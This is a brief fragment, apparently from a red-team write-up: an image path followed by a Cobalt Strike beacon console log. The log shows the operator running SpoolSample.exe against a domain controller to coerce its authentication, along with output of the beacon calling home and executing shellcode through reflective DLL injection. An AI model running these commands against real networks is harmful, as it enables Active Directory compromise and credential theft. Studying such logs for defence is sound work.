 beacon> shell SpoolSample.exe DC OA
[*] Tasked beacon to run: SpoolSample.exe DC OA
[+] host called home, sent: 52 bytes
[+] received output:
[+] Converted DLL to shellcode
[+] Executing RDI
[+] Calling exported function